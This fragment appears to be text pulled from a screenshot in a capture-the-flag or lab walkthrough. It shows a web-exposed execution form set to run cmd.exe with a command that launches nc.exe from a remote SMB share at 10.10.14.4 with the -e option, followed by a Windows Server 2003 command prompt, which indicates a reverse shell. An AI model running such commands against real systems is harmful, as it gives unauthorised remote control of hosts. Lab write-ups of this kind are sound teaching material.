 Program c:\windows\system32\cmd.ex
Arguments /c \\10.10.14.4\share\nc.exe -e
Run
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>